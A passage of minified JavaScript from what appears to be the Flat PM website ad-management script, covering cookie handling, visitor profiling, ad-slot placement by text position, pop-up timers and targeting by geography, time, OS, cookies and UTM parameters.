n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var 